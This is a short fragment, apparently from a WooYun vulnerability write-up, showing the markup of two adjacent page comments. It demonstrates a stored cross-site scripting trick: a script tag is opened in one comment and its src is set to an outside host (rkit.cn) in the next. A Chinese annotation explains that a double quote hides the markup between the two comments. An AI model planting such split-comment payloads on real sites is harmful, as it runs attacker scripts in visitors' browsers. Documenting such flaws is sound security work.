 <li>
<script a="(过客) a=" 双引号是为了屏蔽
<p>
<a href='/39876406/16011346/articledetail.htm#comment
两条评论之间的无用内
ffff
容
</a></p>
</li>
<li>
"src=http://rkit.cn?(过客)
<p>
<a href='/39876406/16011346/articledetail.htm#comment
ffff
</a></p>
</li>
www.wooyun.org